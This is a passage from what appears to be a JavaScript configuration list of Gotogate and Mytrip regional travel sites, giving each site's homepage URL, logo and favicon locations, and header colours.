    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://mo.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://mt.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
}, {
    title: 'Gotogate',
    homepageURL: 'https://ng.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.mx',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.my',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.nl',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.no',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.co.nz',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://om-ar.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://om-en.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.com.pe',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.ph',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.pl',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.pt',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.com.py',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://qa-ar.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://qa-en.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://ro.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
}, {
    title: 'Gotogate',
    homepageURL: 'https://rs.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
}, {
    title: 'Gotogate',
    homepageURL: 'https://ru.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://sa.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://sa-ar.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.se',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.sg',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.sk',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://th.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://tr.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.tw',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://tw-en.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.com.ua',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://ua-ru.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.co.uk',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.com.uy',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://uz.gotogate.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.com.ve',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.vn',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  }, {
    title: 'Gotogate',
    homepageURL: 'https://www.gotogate.co.za',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/gotogate-favicon.ico',
    headerBackgroundColor: '#000000',
    headerTextColor: 'white'
  },
  // Mytrip Brands
  {
    title: 'Mytrip',
    homepageURL: 'https://www.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
 }, {
    title: 'Mytrip',
    homepageURL: 'https://ae.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://ae-en.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://ar.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://at.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://au.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://be.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
}, {
    title: 'Mytrip',
    homepageURL: 'https://bg.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://bh.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://bh-en.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://bo.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://br.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
}, {
    title: 'Mytrip',
    homepageURL: 'https://by.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://ca.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://ch.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://cl.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://cn.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://co.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://cz.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://de.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
